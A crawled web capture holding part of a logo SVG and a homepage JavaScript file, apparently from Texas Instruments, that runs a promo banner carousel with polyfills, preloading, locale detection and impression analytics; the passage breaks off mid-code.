	c0.395,1.1,0.253,1.686-0.901,1.854v0.48h6.076v-0.48c-0.703-0.226-1.35-0.809-1.658-1.632L98.933,11.73h-3.206l-4.5,11.481
	c-0.479,1.184-0.914,1.754-1.393,2.077c-0.37-0.234-0.712-0.602-1.167-1.231l-3.955-5.617l3.197-4.516
	c0.844-1.211,1.549-1.462,2.392-1.718v-0.48h-5.149v0.48c1.067,0.084,1.378,0.677,0.759,1.599l-2.23,3.303l-2.015-3.025
	c-0.844-1.237-0.227-1.744,0.703-1.89v-0.477h-6.833v0.477C76.491,12.459,76.971,12.74,77.758,13.867z M96.6,14.23l2.311,6.301H94.2
	L96.6,14.23z M106.614,26.157c0-0.229,0.225-0.707,0.504-0.707c0.644,0.312,1.745,0.956,3.768,0.956
	c3.405,0,5.793-1.685,5.793-4.554c0-2.7-1.491-3.799-4.36-4.444l-2.616-0.592c-1.49-0.337-1.968-0.768-1.968-1.686
	c0-1.069,0.842-1.772,2.7-1.772c2.079,0,3.712,0.986,4.893,2.346l0.367-0.253l-1.068-3.716h-0.676c0,0.311-0.139,0.647-0.422,0.647
	c-0.621-0.338-1.576-0.87-3.206-0.87c-2.925,0-5.202,1.516-5.202,4.273c0,2.104,1.266,3.426,4.022,4.047l2.475,0.562
	c1.658,0.357,2.249,0.954,2.249,1.997c0,1.433-1.151,2.193-3.037,2.193c-2.644,0-4.33-1.387-5.709-2.981l-0.368,0.253l1.154,4.304
	L106.614,26.157L106.614,26.157z"/>
<path d="M125.79,7.736c0.873,0.252,1.574,0.478,1.574,1.884v14.181c0,1.433-0.702,1.659-1.574,1.882v0.478h6.526v-0.478
	c-0.872-0.225-1.576-0.446-1.576-1.882V9.62c0-1.41,0.704-1.634,1.576-1.884V7.257h-6.526V7.736L125.79,7.736z M143.705,12.208
	c0.843,0.252,1.323,0.478,1.323,1.884V20h-0.084l-7.256-8.272h-4.245v0.48c0.844,0.358,1.407,0.644,1.407,1.883v9.705
	c0,1.349-0.478,1.66-1.407,1.882v0.48h4.809v-0.48c-0.76-0.225-1.49-0.532-1.49-1.882v-8.381h0.084l9.591,10.941h0.504V14.091
	c0-1.407,0.705-1.633,1.268-1.883v-0.481h-4.5L143.705,12.208L143.705,12.208z M156.278,17.412l-2.616-0.59
	c-1.491-0.338-1.97-0.769-1.97-1.688c0-1.064,0.845-1.774,2.698-1.774c2.083,0,3.716,0.987,4.896,2.346l0.367-0.253l-1.067-3.716
	h-0.677c0,0.311-0.14,0.648-0.421,0.648c-0.62-0.338-1.574-0.87-3.205-0.87c-2.929,0-5.212,1.516-5.212,4.273
	c0,2.103,1.267,3.426,4.023,4.048l2.471,0.562c1.66,0.357,2.253,0.955,2.253,1.997c0,1.433-1.149,2.185-3.039,2.185
	c-2.638,0-4.34-1.378-5.71-2.975l-0.367,0.251l1.153,4.297h0.703c0-0.228,0.226-0.701,0.506-0.701
	c0.644,0.312,1.744,0.956,3.768,0.956c3.402,0,5.792-1.682,5.792-4.551C160.637,19.156,159.146,18.057,156.278,17.412z
	 M161.481,11.729l-1.155,3.716l0.368,0.252c1.546-2.055,1.969-2.251,4.021-2.251c0.705,0,0.928,0.057,0.928,0.928v9.424
	c0,1.432-0.421,1.656-1.573,1.882v0.479h6.189V25.68c-1.127-0.227-1.577-0.438-1.577-1.882v-9.424c0-0.871,0.226-0.928,0.931-0.928
	c2.056,0,2.596,0.189,4.133,2.251l0.368-0.252l-1.153-3.716H161.481z M186.538,21.884c-0.871-1.406-1.768-2.027-2.809-2.28V19.52
	c2.473-0.395,3.883-1.687,3.883-3.799c0-2.802-2.249-3.996-5.876-3.996h-7.397v0.481c0.936,0.251,1.41,0.478,1.41,1.883v9.707
	c0,1.433-0.478,1.656-1.41,1.882v0.479h6.045v-0.479c-0.872-0.227-1.463-0.448-1.463-1.882v-3.602h1.491
	c1.744,0,1.996,0.702,3.122,3.066c0.93,1.941,2.167,3.148,4.499,3.148c1.185,0,1.661-0.229,2.138-0.479v-0.395
	C188.283,25.258,187.663,23.713,186.538,21.884z M181.394,18.51h-2.477v-3.827c0-0.929,0.229-1.18,0.936-1.18h1.6
	c1.744,0,2.76,0.676,2.76,2.362C184.205,17.638,183.052,18.51,181.394,18.51z M199.336,12.208c0.729,0.172,1.434,0.478,1.434,1.884
	v7.116c0,2.364-0.899,3.406-3.57,3.406c-2.84,0-3.855-1.042-3.855-3.406v-7.116c0-1.406,0.533-1.716,1.41-1.884v-0.479h-5.905v0.479
	c0.87,0.141,1.433,0.478,1.433,1.884v7.343c0,3.85,3.346,4.979,6.499,4.979c3.515,0,6.016-1.185,6.016-5.211v-7.115
	c0-1.407,0.428-1.683,1.298-1.885v-0.477h-4.754L199.336,12.208L199.336,12.208z M214.3,21.097l-4.166-9.368h-5.172v0.479
	c0.929,0.252,1.407,0.478,1.407,1.884v9.705c0,1.263-0.535,1.598-1.407,1.882v0.48h4.585v-0.48c-0.956-0.25-1.377-0.619-1.377-1.882
	v-9.056l5.201,11.644h0.396l5.062-11.644v9.056c0,1.433-0.618,1.682-1.32,1.882v0.48h5.904v-0.48
	c-0.927-0.226-1.406-0.446-1.406-1.882v-9.705c0-1.406,0.479-1.633,1.406-1.884v-0.479h-5.089L214.3,21.097z M233.257,24.443h-3.038
	c-0.956,0-1.181-0.021-1.181-0.954v-4.048h3.686c1.432,0,1.66,0.335,1.883,1.18h0.562v-4.047h-0.562
	c-0.223,0.843-0.448,1.21-1.883,1.21h-3.686v-3.403c0-0.703,0.225-0.931,1.181-0.931c0,0,2.362,0,2.588,0
	c1.658,0,2.529,0.424,3.799,1.766l0.363-0.253l-1.186-3.235h-11.25v0.481c0.932,0.251,1.408,0.478,1.408,1.883v9.707
	c0,1.433-0.477,1.658-1.408,1.881v0.48h11.785l1.351-3.384l-0.368-0.252C236.124,24.079,234.886,24.443,233.257,24.443z
	 M248.275,12.208c0.842,0.252,1.324,0.478,1.324,1.884V20h-0.089l-7.254-8.272h-4.249v0.48c0.846,0.358,1.409,0.644,1.409,1.883
	v9.705c0,1.349-0.48,1.66-1.409,1.882v0.48h4.81v-0.48c-0.77-0.225-1.49-0.532-1.49-1.882v-8.381h0.083L251,26.356h0.512V14.091
	c0-1.407,0.703-1.633,1.264-1.883v-0.481h-4.498L248.275,12.208L248.275,12.208z M254.096,11.729l-1.152,3.716l0.366,0.252
	c1.547-2.055,1.97-2.251,4.022-2.251c0.703,0,0.929,0.057,0.929,0.928v9.424c0,1.432-0.421,1.656-1.573,1.882v0.479h6.19V25.68
	c-1.128-0.227-1.577-0.438-1.577-1.882v-9.424c0-0.871,0.229-0.928,0.936-0.928c2.054,0,2.593,0.189,4.131,2.251l0.366-0.252
	l-1.152-3.716H254.096z M274.684,17.412l-2.614-0.59c-1.489-0.338-1.966-0.769-1.966-1.688c0-1.064,0.841-1.774,2.695-1.774
	c2.08,0,3.713,0.987,4.897,2.346l0.354-0.253l-1.059-3.716h-0.684c0,0.311-0.146,0.648-0.423,0.648
	c-0.619-0.338-1.575-0.87-3.212-0.87c-2.93,0-5.213,1.516-5.213,4.273c0,2.103,1.267,3.426,4.021,4.048l2.471,0.562
	c1.647,0.357,2.253,0.955,2.253,1.997c0,1.433-1.147,2.185-3.041,2.185c-2.639,0-4.339-1.378-5.71-2.975l-0.366,0.251l1.142,4.297
	h0.707c0-0.228,0.228-0.701,0.509-0.701c0.645,0.312,1.75,0.956,3.763,0.956c3.389,0,5.791-1.682,5.791-4.551
	C279.044,19.156,277.552,18.057,274.684,17.412z"/>
<path fill="#CC0000" d="M34.616,11.575V7.276h-6.904l-0.871,4.339h2.483l-0.795,3.999h-2.484l-0.86,4.328
	c-0.067,0.294-0.117,0.506-0.147,0.71c-0.204,1.328,0.374,1.261,2.233,1.261l-0.85,4.257h-3.25c-3.072,0-5.571-0.026-4.922-3.177
	c0.103-0.481,0.226-0.967,0.313-1.433l1.161-5.942h-2.389l0.797-3.999h2.388l0.869-4.339h-2.233V0.721h-8.266v13.322H1
	C1.245,17.497,4.301,18,5.416,20.454c0.768,1.691,1.439,4.672,3.681,4.692c1.717,0.021,1.717-2.222,3.928-2.222
	c2.208,0,3.188,4.195,5.152,7.649c1.472,2.712,3.917,4.532,6.133,4.688c1.819,0.126,2.699-0.492,2.699-0.492
	c-0.491-0.988-0.737-1.973-0.737-3.455c0-2.221,1.719-4.44,3.682-5.919c2.699-1.972,5.644-2.719,6.625-2.959v-6.912
	C36.579,15.524,34.616,14.474,34.616,11.575z M23.355,21.902L26.259,7.27h-3.346l-2.9,14.632H23.355z M27.156,2.644h-3.347
	l-0.64,3.227h3.345L27.156,2.644z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://www.ti360.org/js/homepage.min.js
body_size: 8566
content:
/* parentnode.append polyfill */
// Source: https://github.com/jserz/js_piece/blob/master/DOM/ParentNode/append()/append().md
(function (arr) {
    arr.forEach(function (item) {
      if (item.hasOwnProperty('append')) {
        return;
      }
      Object.defineProperty(item, 'append', {
        configurable: true,
        enumerable: true,
        writable: true,
        value: function append() {
          var argArr = Array.prototype.slice.call(arguments),
            docFrag = document.createDocumentFragment();

          argArr.forEach(function (argItem) {
            var isNode = argItem instanceof Node;
            docFrag.appendChild(isNode ? argItem : document.createTextNode(String(argItem)));
          });

          this.appendChild(docFrag);
        }
      });
    });
})([Element.prototype, Document.prototype, DocumentFragment.prototype]);

//object.assign polyfill
if (typeof Object.assign != 'function') {
    // Must be writable: true, enumerable: false, configurable: true
    Object.defineProperty(Object, "assign", {
        value: function assign(target, varArgs) { // .length of function is 2
        'use strict';
        if (target == null) { // TypeError if undefined or null
            throw new TypeError('Cannot convert undefined or null to object');
        }

        var to = Object(target);

        for (var index = 1; index < arguments.length; index++) {
            var nextSource = arguments[index];

            if (nextSource != null) { // Skip over if undefined or null
            for (var nextKey in nextSource) {
                // Avoid bugs when hasOwnProperty is shadowed
                if (Object.prototype.hasOwnProperty.call(nextSource, nextKey)) {
                to[nextKey] = nextSource[nextKey];
                }
            }
            }
        }
            return to;
        },
        writable: true,
        configurable: true
    });
};


var com = com || {};
com.TI = com.TI || {};
com.TI.promo = com.TI.promo || {};

com.TI.promo.PromoImage = function(promoId, href, linkName, imgSrc, html, impressionId, promoType) {
    this.promoId = promoId;
    this.href = href;
    this.linkName = linkName;
    this.imgSrc = imgSrc;
    this.html = html;
    if (impressionId) this.impressionId = impressionId;
    if (promoType) this.promoType = promoType;
};

com.TI.promo.Carousel = function (userOptions, resourceText) {
    var _this = this;
    const FADESPEED = '.4s'; // fadeout and fade in speeds
    const FADEWAIT = 251; // fade wait for fadespeed transition before reversing

    this.advanceCarousel = function (dir, bPreload) {
        dir = (typeof dir == 'undefined') ? 1 : dir;
        var nextIndicatorIndex;
        if ((dir > 0)) {
            nextIndicatorIndex = _this.currentIndicatorIndex + 1;
            if (nextIndicatorIndex >= this.options.indicatorViewportCount)
                nextIndicatorIndex = 0;
        } else if (dir < 0) {
            nextIndicatorIndex = _this.currentIndicatorIndex - 1;
            if (nextIndicatorIndex < 0)
                nextIndicatorIndex = this.options.indicatorViewportCount - 1;
        }
        showLargerImage(nextIndicatorIndex, dir, bPreload);
    };

    this.indexOf = function (imgObj) {
        if (!imgObj) {
            return -1
        }
        var len = imagesCount();
        for (var i = 0; i < len; i++) {
            if (imgObj.promoId == _this.options.additionalImages[i].promoId) {
                return i
            }
        }
        return -1
    };

    this.stopCarousel = function () {
        try {
            window.clearInterval(_this.indicatorWindowIntervalTimerHandler);
            _this.indicatorWindowIntervalTimerHandler = null
        } catch (e) {}
    };

    this.startCarousel = function () {
        _this.stopCarousel();  // just to be sure
        _this.inMouseOverEvent = false;
        _this.indicatorWindowIntervalTimerHandler = window.setInterval(function () {
            _this.advanceCarousel(1, false)
        }, _this.options.transitionTimeout);
    };

    this.defaultOptions = {
        selector : '#tiSlider',
        additionalImages : null,
        existingPromoLink : null,
        existingPromoImage : null,
        transitionTimeout : 10000,
        fadeTransitionSpeed : 125,
        startPosition : 0,
        controlPrevHtml : '',
        controlNextHtml : '',
        indicatorViewportCount: 0,
        imageLoaderDivId : 'slider-images-loader',
        indicatorNavCssClass : 'thumbNav',
        loadingImageSrc : 'images/loading.gif',
        isEmergency : false
    };

    _this.indicatorWindowIntervalTimerHandler = null;
    _this.deferredBannerLoadingTimeoutHandler = null;
    _this.inMouseOverEvent = false;

    userOptions = userOptions || {};
    resourceText = resourceText || {};
    this.options = Object.assign(this.defaultOptions, userOptions); // investigate deep merge issues if any
    if (userOptions && userOptions.existingPromoImage) {
        var sImage = new com.TI.promo.PromoImage();
        sImage.imgSrc = document.querySelector(userOptions.existingPromoImage).attr('src');
        sImage.linkName = document.querySelector(userOptions.existingPromoLink).attr('name');
        sImage.href = document.querySelector(userOptions.existingPromoLink).attr('href');
        this.options.additionalImages.splice(0, 0, sImage)
    }

    _this.currentIndicatorIndex = 0;

    var indicatorViewModel = [],
    additionalImages = this.options.additionalImages,
    imagesCount = function () {
        return (_this.options.additionalImages || []).length
    },
    carousel = document.querySelector(this.options.selector),
    imageLoadingIntervalHandler = null,
    impressionsSentFor = [],
    resourceTextObject = {
        loading : 'Loading...'
    },
    buildIndicatorViewModel = function (startPos, updateUICallback, dir) {
        var imgCount = imagesCount(),
        indicatorViewportSize = imgCount || _this.options.indicatorViewportCount;
        endPos = indicatorViewportSize,
        supplementalAdditions = [],
        dir = dir || 1;
        startPos = typeof startPos == 'undefined' ? 0 : startPos;
        if (dir > 0) {
            if (_this.currentIndicatorIndex + 1 >= indicatorViewportSize) {
                _this.currentIndicatorIndex = 0;
                indicatorViewModel = []
            }
        } else if (dir < 0) {
            if (_this.currentIndicatorIndex - 1 < 0) {
                _this.currentIndicatorIndex = indicatorViewportSize - 1;
                indicatorViewModel = []
            }
        }
        if (indicatorViewModel.length == 0) {
            startPos = (startPos >= imgCount) ? 0 : startPos;
            startPos = (startPos < 0) ? 0 : startPos;
            if ((startPos + indicatorViewportSize) >= imgCount) {
                endPos = imgCount;
                var o = (startPos + indicatorViewportSize) - imgCount;
                for (var i = 0; i < o; i++) {
                    supplementalAdditions.push(_this.options.additionalImages[i])
                }
            } else {
                endPos = (startPos + indicatorViewportSize)
            }
            for (var i = startPos; i < endPos; i++) {
                indicatorViewModel.push(_this.options.additionalImages[i])
            }
            indicatorViewModel = indicatorViewModel.concat(supplementalAdditions);
            try {
                if (updateUICallback && typeof(updateUICallback) == 'function') {
                    updateUICallback.call(this, indicatorViewModel)
                }
            } catch (e) {}

        }
    },
    createIndicators = function (model, addHighlight) {
        var indicators = carousel.querySelector('.indicators');
        indicators.innerHTML = '';
        for (var i = 0; i < model.length; i++) {
            var thumb = document.createElement("a");
            //thumb.setAttribute("href", '#' + model[i].href);
            thumb.setAttribute("class", ((_this.currentIndicatorIndex == i && addHighlight === true) ? 'is-active' : ''));
            thumb.setAttribute("name", model[i].linkName);
            thumb.setAttribute("cIndex", i);

            thumb.addEventListener('click', function (e) {
                var t = e.target,
                href = t.getAttribute('href'),
                name = t.getAttribute('name'),
                elementIndex = t.getAttribute('cIndex');
                elementIndex = (parseInt(elementIndex) !== NaN) ? parseInt(elementIndex) : 0;
                var imgObj = indicatorViewModel[elementIndex];
                if (imgObj)
                    showLargerImage(elementIndex, 1, false);

                return false;
            });

            indicators.appendChild(thumb);
        }
        _this.options.indicatorViewportCount = model.length;
    },
    showLargerImage = function (indicatorIndex, dir, bPreload) {
        if (indicatorIndex == null)
            indicatorIndex = _this.currentIndicatorIndex;
        var img = indicatorViewModel[indicatorIndex],
        largerImage = carousel.querySelector('.js-carousel'),
        loadingDiv = carousel.querySelector('.js-carousel-loading'),
        impressionType = "impression";

        window.clearInterval(imageLoadingIntervalHandler);
        loadingDiv.setAttribute('style', 'display: none;');
        //largerImage.setAttribute('style', 'opacity: 0; transition: opacity ' + FADESPEED + ' linear;');
        var newNode = largerImage.children[indicatorIndex];
        if (newNode) {
            // Preloading: start loading the images for this banner (but only need to do this once per banner)
            if (!newNode.preloaded) {
                newNode.innerHTML = newNode.innerHTML.replace("data-src","src");
                if (newNode.getAttribute("data-style") != null) {
                    newNode.setAttribute("style", newNode.getAttribute("style") + newNode.getAttribute("data-style"));
                    newNode.removeAttribute("data-style");
                }
                newNode.preloaded = true;
            }
            // If in preload mode, no need to perform the remaining tasks
            if (!bPreload) {
                // Defer showing the new banner until its image(s) are loaded
                var bkgdImg, psImg;
                if (!newNode.loaded) {
                    bkimgsrc = newNode.querySelector(".ti_p-carouselBanner-image.mod-large");
                    bkgdImg = new Image();
                    bkgdImg.src = bkimgsrc.style.backgroundImage.slice(4, -1).replace(/['"]/g, "");
                    psImg = newNode.querySelector(".ti-carousel-productshot img");
                }
                (function checkImagesLoaded(iter) {
                    window.clearTimeout(_this.deferredBannerLoadingTimeoutHandler);
                    if (newNode.loaded || (bkgdImg.complete && (psImg == null || psImg.complete))) {
                        newNode.loaded = true;
                           newNode.style.zIndex = 1;
                           newNode.style.opacity = 1;

                           // If moving backwards, don't show animation wait for the banner to appear (only show animation wait for the PREVIOUS banner to hide)
                           if (indicatorIndex < _this.currentIndicatorIndex) {
                               newNode.style.transition = "opacity 0s";
                            Array.prototype.slice.call(largerImage.children).forEach(function(node) {
                                if (node != newNode) {
                                    node.style.transition = "opacity 200ms cubic-bezier(0.4, 0, 0.2, 1)";
                                    node.style.opacity = 0;
                                }
                            });
                           }
                           else
                               newNode.style.transition = "opacity 200ms cubic-bezier(0.4, 0, 0.2, 1)";

                        _this.currentIndicatorIndex = indicatorIndex;
                        setTimeout(function () {
                            // Hide the other banners during downtime
                            Array.prototype.slice.call(largerImage.children).forEach(function(node) {
                                if (node != newNode) {
                                    node.style.opacity = 0;
                                    node.style.zIndex = -1;
                                }
                            });

                            // Preload the next banner after showing the current banner
                            _this.advanceCarousel(dir, true);
                        }, _this.options.fadeTransitionSpeed);

                        var thumbLinks = carousel.querySelectorAll('.indicators a');
                        if (thumbLinks.length > 0) {
                            var curThumb = carousel.querySelector('.indicators a.is-active');
                            if (curThumb) { curThumb.className = curThumb.className.replace(/\bis-active\b/g, ""); }
                            thumbLinks[_this.currentIndicatorIndex].className += 'is-active';
                        }
                        setTimeout(function(){sendImpressionMetric(img, impressionType, _this.currentIndicatorIndex + 1); }, 100);
                    }
                    else {
                        // if not loaded yet, poll every 0.1 s up to 10 seconds
                        if (iter++ < 100)
                            _this.deferredBannerLoadingTimeoutHandler = setTimeout(checkImagesLoaded, 100, iter);
                    }
                })(0);
            }
        }
    },
    sendImpressionMetric = function (img, impressionType, indicatorIndex) {
            // track the impression
        function checkForAnalyticsTrack(retryCount, maxRetryCount, waitMilliSeconds) {
            // track the impression
            if (typeof _tiAnalyticsTrack !== "undefined") {
                if ((impressionsSentFor.indexOf(img.impressionId) == -1) && (impressionType == "impression")) {
                    _tiAnalyticsTrack("homepage promo", impressionType, img.impressionId, indicatorIndex)
                    impressionsSentFor.push(img.impressionId);
                    console.log("type: " + impressionType + "------img.impressionId: " + img.impressionId + "----------indicatorIndex: " + indicatorIndex);
                    }
                if (impressionType == "click") {
                    _tiAnalyticsTrack("homepage promo", impressionType, img.impressionId, indicatorIndex);
                    console.log("type: " + impressionType + "------img.impressionId: " + img.impressionId + "----------indicatorIndex: " + indicatorIndex);
                }
            } else {
            if (retryCount <= maxRetryCount) {
                retryCount++;
                setTimeout(function () {
                    checkForAnalyticsTrack(retryCount, maxRetryCount, waitMilliSeconds);
                    }, waitMilliSeconds);
                }
            }
        }
        checkForAnalyticsTrack(0, 4, 1000);

    };
    resourceTextObject = Object.assign(resourceTextObject, resourceText);

    if (this.options.additionalImages) {
        var startingImg = this.options.additionalImages[this.options.startPosition];
        //carousel.innerHTML = '<div class="js-carousel-loading"><img src="' + this.options.loadingImageSrc + '" alt="" /><span>' + resourceTextObject.loading + '</span></div><div class="js-carousel"><a href="' + startingImg.href + '" name="' + startingImg.linkName + '"><img src="' + startingImg.imgSrc + '" alt="" /></a></div><div class="control-prev">' + this.options.controlPrevHtml + '</div><div class="control-next">' + this.options.controlNextHtml + '</div><div class="indicator-container"><div class="indicators ' + this.options.indicatorNavCssClass + '"></div></div>';
        //carousel.innerHTML = '<div class="js-carousel-loading"><img src="' + this.options.loadingImageSrc + '" alt="" /><span>' + resourceTextObject.loading + '</span></div><div class="js-carousel">' + startingImg.html + '</div><div class="control-prev">' + this.options.controlPrevHtml + '</div><div class="control-next">' + this.options.controlNextHtml + '</div><div class="indicator-container"><div class="indicators ' + this.options.indicatorNavCssClass + '"></div></div>';
        var sliderPromoDiv = carousel.querySelector('.js-carousel');
        if (sliderPromoDiv == null) return;

        carousel.style.display = "block";

        // showLargerImage not called for first image, need send impression metrics manually
        sendImpressionMetric(startingImg, "impression" ,1);

        // Send impression metrics when banner is clicked
        sliderPromoDiv.addEventListener('mousedown', function () {
            var currentImg = _this.options.additionalImages[_this.currentIndicatorIndex];
            sendImpressionMetric(currentImg, "click" , _this.currentIndicatorIndex + 1);
        });

        if (this.options.isEmergency) {
            carousel.querySelector('.control-next').setAttribute('style', 'display: none;');;
            carousel.querySelector('.control-prev').setAttribute('style', 'display: none;');;
            carousel.querySelector('.indicator-container').setAttribute('style', 'display: none;');;
        } else {
            carousel.addEventListener('mouseover', function () {
                _this.inMouseOverEvent = true;
                _this.stopCarousel()
            });
            carousel.addEventListener('mouseout', function () {
                _this.startCarousel()
            });

            carousel.querySelector('.control-next').addEventListener('click', function () {
                _this.advanceCarousel(1, false)
            });
            carousel.querySelector('.control-prev').addEventListener('click', function () {
                _this.advanceCarousel(-1, false)
            });
            buildIndicatorViewModel(this.options.startPosition, function (model) {
                createIndicators(model, true)
            });
            _this.startCarousel();

            // Manually preload the first (next) banner, 5 seconds after the homepage loads
            setTimeout(function () {
                _this.advanceCarousel(1, true);
            }, 5000);
        };
    };
};

var com = com || {};
com.TI = com.TI || {};
com.TI.promo = com.TI.promo || {};

com.TI.promo.util = function () {
    const REGIONMAP = {
        "www.ti.com": {lang: "en", locale: "en_US"},
        "www-int.itg.ti.com": {lang: "en", locale: "en_US"},
        "www-uat.itg.ti.com": {lang: "en", locale: "en_US"},
        "www-sat.itg.ti.com": {lang: "en", locale: "en_US"},
        "www.ti.com.cn": {lang: "cn", locale: "zh_CN"},
        "www-cn-int.itg.ti.com": {lang: "cn", locale: "zh_CN"},
        "www-cn-uat.itg.ti.com": {lang: "cn", locale: "zh_CN"},
        "www-cn-sat.itg.ti.com": {lang: "cn", locale: "zh_CN"}
    };

    this.loadJSON = function(path, success, error) {
        var xhr = new XMLHttpRequest();
        xhr.onreadystatechange = function(){
            if (xhr.readyState === XMLHttpRequest.DONE || xhr.readyState === 4) {
                if (xhr.status === 200) {
                    if (success)
                        success(JSON.parse(xhr.responseText));
                } else {
                    if (error)
                        error(xhr);
                }
            }
        };
        xhr.open("GET", path, true);
        xhr.send();
    };

    this.getLanguage = function(host) {
        host = host.toLowerCase();
        var pathname = location.pathname.toLowerCase();

        if (!REGIONMAP.hasOwnProperty(host)) return "en";
        if (/\/jp/.test(pathname)) return "jp";
        if ((/^\/lsds\/ti_ko\//.test(pathname)) || (/\/kr/.test(pathname))) return "kr";
        if ((/^\/lsds\/ti_de\//.test(pathname)) || (/\/de/.test(pathname))) return "de";

        return REGIONMAP[host].lang;
    };

    this.getRegion = function(host) {
        host = host.toLowerCase();
        var pathname = location.pathname.toLowerCase();

        if (!REGIONMAP.hasOwnProperty(host)) return "en_US";
        if (/\/jp/.test(pathname)) return "ja_JP";
        if ((/^\/lsds\/ti_ko\//.test(pathname)) || (/\/kr/.test(pathname))) return "ko_KR";
        if ((/^\/lsds\/ti_de\//.test(pathname)) || (/\/de/.test(pathname))) return "de_DE";
        return REGIONMAP[host].locale;
    };
};

//page ready
com.TI.promo.Banner = new function() {

    const util = new com.TI.promo.util();
    const PROMOTYPE_OT = 1;
    const PROMOTYPE_PP = 3;
    const MAX_NUM_OF_PROMOS = 4;
    const RESSTRINGS = {
        loading: 'loading...'
    };
    const separator = ".js-carousel-slide";

    function fallbackData(locale) {

        locale = (locale == 'ja_JP' || locale == 'zh_CN' ? locale : 'default');

        const localeMap = {
            'ja_JP':[{
                "promoId": '-1',
                "promoUrl": 'http://www.ti.com/pmp-webenchexport-bhp-en',
                "graphicPath": 'http://www.ti.com/assets/jp/images/homepage/Webench-SVA_HP-promo-jp-lg.jpg',
                "thumbnailPath": 'http://www.ti.com/assets/jp/images/homepage/Webench-SVA_HP-promo-jp-sm.jpg',
                "promoTypeId": 3
                },
                {
                "promoId": '-2',
                "promoUrl": 'http://www.ti.com/pmp-webenchexport-bhp-en',
                "graphicPath": 'http://www.ti.com/assets/jp/images/homepage/16936_marcom_apps_lg_jp.jpg',
                "thumbnailPath": 'http://www.ti.com/assets/jp/images/homepage/16936_marcom_apps_sm_jp.jpg',
                "promoTypeId": 3
                }],
            'zh_CN':[{
                "promoId": '-1',
                "promoUrl": 'http://www.ti.com/pmp-webenchexport-bhp-en',
                "graphicPath": 'http://www.ti.com/assets/cn/images/homepage/15683_webenchexport_lg-cn.jpg',
                "thumbnailPath": 'http://www.ti.com/assets/cn/images/homepage/15683_webenchexport_sm-cn.jpg',
                "promoTypeId": 3
                },
                {
                "promoId": '-2',
                "promoUrl": 'http://www.ti.com/pmp-webenchexport-bhp-en',
                "graphicPath": 'http://www.ti.com/assets/cn/images/homepage/16832_Webench_lg_cn.jpg',
                "thumbnailPath": 'http://www.ti.com/assets/cn/images/homepage/16832_Webench_sm_cn.jpg',
                "promoTypeId": 3
                }],
            'default':[{
                "promoId": '-1',
                "promoUrl": 'http://www.ti.com/ccr2012-ticom ',
                "graphicPath": 'http://www.ti.com/assets/en/images/homepage/17379_ccr2012_hp_banner_lg_en.jpg',
                "thumbnailPath": 'http://www.ti.com/assets/en/images/homepage/17379_ccr2012_hp_banner_sm_en.jpg',
                "promoTypeId": 3
                },
                {
                "promoId": '-2',
                "promoUrl": 'http://www.ti.com/pmp-webenchexport-bhp-en',
                "graphicPath": 'http://www.ti.com/assets/en/images/homepage/15683_webenchexport_lg_en.jpg',
                "thumbnailPath": 'http://www.ti.com/assets/en/images/homepage/15683_webenchexport_sm_en.jpg',
                "promoTypeId": 3
                },
                {
                "promoId": '-3',
                "promoUrl": 'http://www.ti.com/univ-blog-bhp-en',
                "graphicPath": 'http://www.ti.com/assets/en/images/homepage/16335_univ_blog_lg_en.jpg',
                "thumbnailPath": 'http://www.ti.com/assets/en/images/homepage/16335_univ_blog_sm_en.jpg',
                "promoTypeId": 3
                },
                {
                "promoId": '-4',
                "promoUrl": 'http://www.ti.com/ti-mobile-bhp',
                "graphicPath": 'http://www.ti.com/assets/en/images/homepage/16936_marcom_apps_lg_en.jpg',
                "thumbnailPath": 'http://www.ti.com/assets/en/images/homepage/16936_marcom_apps_sm_en.jpg',
                "promoTypeId": 3
                }]
            }

            return localeMap[locale];
        };


    var langId = util.getLanguage(location.host),
        regionId = util.getRegion(location.host),
        serviceRegion = (langId != 'en') ? langId + '/' : '',
        defaultDataUrl = "/assets/system-promos/gen/promos_" + langId + ".json";

    /**
     * Used by useDefaultImages instead of parsePromoData because
     * the static data is in a slightly different structure
     */
    function parseStaticPromoData(result) {
        if (typeof result !== 'object') {
            //console.log('result was not an object');
            return false;
        }

        var promos = [];
        // translate results into an array that we can sort
        for (var prop in result) {
            promos.push(result[prop]);
        }
        // sort
        // assuming sortOrder property is numeric
        // and that it actually exists for all items
        promos = promos.sort(function(a, b) {
            return parseInt(a.sortOrder) - parseInt(b.sortOrder);
        });

        //console.log(promos);

        // add the items to the array
        initSlider(getPromosArray(promos));

        return true;
    }

    this.parsePromoData = function(result) {
        var promos = result.querySelectorAll(separator),
            isEmergency = false;

        initSlider(getPromosArray(promos, parseInt(result.dataset.max) || MAX_NUM_OF_PROMOS), isEmergency);

        return true;
    }

    function getPromosArray(promos, maxLength) {
        var tmp = [],
            i = 0,
            len = promos.length,
            promoListForMetrics = [],
            util = new com.TI.promo.util(),
            langId = util.getLanguage(location.host);
        for (i = 0; i < len; i++) {
            // Initially, only the first banner should be visible, hide all others
            if (i == 0) {
                promos[i].innerHTML = promos[i].innerHTML.replace("data-src","src");
                promos[i].preloaded = true;
                promos[i].loaded = true;
            }
            else {
                promos[i].setAttribute("data-style", promos[i].getAttribute("style"));
                promos[i].removeAttribute("style");
                promos[i].style.opacity = 0;
                promos[i].style.zIndex = -1;
            }

            if (promos[i] != null) {
                var contentHtml = promos[i].outerHTML.trim();
                var promoId = promos[i].getAttribute("data-lid");
                if (promoId == null || promoId == "")
                    promoId = 'promo_hb_mm' + langId + '_' + (i+1);

                //gulpReplacedLangString('longtail_promo_poc_code');

                var promoUrl = " ",
                    promoText = '&lid=' + promoId,
                    graphicPath = " ",
                    impressionId = promoId,
                promoType = 0;
                if (promoUrl && promoText) {
                    tmp.push(new com.TI.promo.PromoImage(
                        promoId, // the unique id of the promo
                        promoUrl, // href
                        promoText, // linkId
                        graphicPath, // imgSrc
                        contentHtml, //html
                        impressionId,
                        promoType
                    ));
                }
            }
        }

        // TODO think of a better place to put this
        // update the global promo ID
        // if (!window.homePagePromoIDCount) window.homePagePromoIDCount = '';
        // homePagePromoIDCount = promoListForMetrics.join(':');
        // sethomePagePromoId(homePagePromoIDCount);
        // ClearVars();

        if (tmp.length > maxLength) {
            var sliced = [];
            for (var i=0; i<maxLength; i++) {
                sliced[i]=tmp[i];
            }
            tmp = sliced;
        }

        return tmp;
    }

    function initSlider(additionalImages, isEmergency) {
        //slider init
        var emergency = (typeof isEmergency != 'undefined') ? isEmergency : false;
        var options = {
            additionalImages: additionalImages,
            selector: '#homepage-carousel',
            transitionTimeout: 10000,
            loadingImageSrc: 'http://www.ti.com/assets/en/images/homepage/loading.gif',
